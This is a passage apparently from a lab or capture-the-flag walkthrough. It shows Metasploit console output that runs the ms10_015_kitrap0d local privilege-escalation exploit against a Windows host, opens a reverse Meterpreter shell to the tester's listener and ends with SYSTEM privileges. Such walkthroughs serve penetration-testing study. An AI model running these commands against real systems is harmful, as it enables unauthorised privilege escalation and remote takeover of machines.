 LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms10_015_kitrap0d) > set lhost tun0
lhost => 10.10.14.26
msf6 exploit(windows/local/ms10_015_kitrap0d) > show targets
Exploit targets:
=================
Id Name
-- ----
=> 0 Windows 2K SP4 - Windows 7 (x86)
msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 2
session => 2
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.26:4444
[*] Reflectively injecting payload and triggering the bug...
[*] Launching netsh to host the DLL...
[+] Process 3656 launched.
[*] Reflectively injecting the DLL into 3656...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (177734 bytes) to 10.10.10.15
[*] Meterpreter session 5 opened (10.10.14.26:4444 -> 10.10.10.15:1050) at 2025-08-30 21:23:27 +0700
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >